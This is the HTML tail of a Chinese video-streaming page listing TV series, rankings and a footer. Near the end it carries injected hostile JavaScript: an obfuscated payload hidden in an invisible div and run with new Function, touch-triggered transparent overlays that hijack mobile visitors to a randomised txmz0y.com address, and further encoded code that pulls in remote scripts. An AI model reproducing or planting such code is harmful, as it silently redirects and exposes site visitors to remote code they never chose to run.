text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/222044.html" title="她是女王">她是女王</a></p><p class="vodlist_sub">奈洛比的一位活动企划在离家十年后返乡，除了面对自己的过去，还得对抗一家企图毁她家园的矿业公司。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/354026.html" title="只属于我的天使" data-original="https://img.ffzy888.com/upload/vod/20260131-1/9943d879df408f0a0e5a5d4b2bef3cbd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/354026.html" title="只属于我的天使">只属于我的天使</a></p><p class="vodlist_sub">讲述霉运缠身的职场新人Jane用功德值在幸运点APP兑换三个愿望，谁知不仅愿望全部落空，还被派来个干啥啥不行的垫底天使Z，于是两人开始了</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/353652.html" title="今夜我睡不着" data-original="https://img.ffzy888.com/upload/vod/20260118-1/c0a0cccaf029b9db758d887eaf8decd2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/353652.html" title="今夜我睡不着">今夜我睡不着</a></p><p class="vodlist_sub">54岁的漫画家Ohn曾以热门系列《迷城魔女Kittima》成名，如今却步入人生低谷：新作屡屡受挫，健康每况愈下，与相恋七年的55岁市场总</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“荷叶之屋”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="278214" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">海外剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="失落之城的回声" href="/v/352823.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.ffzy888.com/upload/vod/20260101-1/778ccca2612f08816c7d3a7932f21267.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>995</span><h4 class="title">失落之城的回声</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;泰国&nbsp;/&nbsp;泰国</p><p><span class="vodlist_sub">状态：更新至第18集</span></p></div></a></li><li class="part_eone"><a href="/v/353571.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>糖果2026</a></li><li class="part_eone"><a href="/v/343283.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>丝结之谜</a></li><li class="part_eone"><a href="/v/235128.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>红宝石钻戒</a></li><li class="part_eone"><a href="/v/346181.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>Shine</a></li><li class="part_eone"><a href="/v/346180.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;960</span>和谐密语</a></li><li class="part_eone"><a href="/v/350408.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>逃亡2025</a></li><li class="part_eone"><a href="/v/347378.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>梦魇余音</a></li><li class="part_eone"><a href="/v/345590.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;952</span>约会游戏</a></li><li class="part_eone"><a href="/v/233886.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>雕塑人生</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="278214" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.dgzwxc.com/" title="天堂影视">天堂影视</a>提供最新热播VIP电视剧全集、综艺、动漫、无删减高清电影大全免费在线看</p><p>Copyright © 2023 dgzwxc.com All Rights Reserved</p><p>浙ICP备20230901号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.dgzwxc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="zwzyokih_b" style="'+style+'"></div>');var a=document.getElementsByClassName("zwzyokih_b");a[i].addEventListener("touchend",function(){var zwzyokih_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=zwzyokih_n}else{window.location.href=zwzyokih_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`HszOVDobOEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 4D4TOS6hM6LMDL84D4TOS6hM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4D4TOS6hM6LMSS880a[4D4TOS6hM6LMSS8}!Xd5 4D4TOS6hM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284D4TOS6hM^PYqLY[D62fODmqO(dF6O2mh5Y784D4TOS6hM^P4D4TOS6hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v284D4TOS6h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4D4TOS6hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR 